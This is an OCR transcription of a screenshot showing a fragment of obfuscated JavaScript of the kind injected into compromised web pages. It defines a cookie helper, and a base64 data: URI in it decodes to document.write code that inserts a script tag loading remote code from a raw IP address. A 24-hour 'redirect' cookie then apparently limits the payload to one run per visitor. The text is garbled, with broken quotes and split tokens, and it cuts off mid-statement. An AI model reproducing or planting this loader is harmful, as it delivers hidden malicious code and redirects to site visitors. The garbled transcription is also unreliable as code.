
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc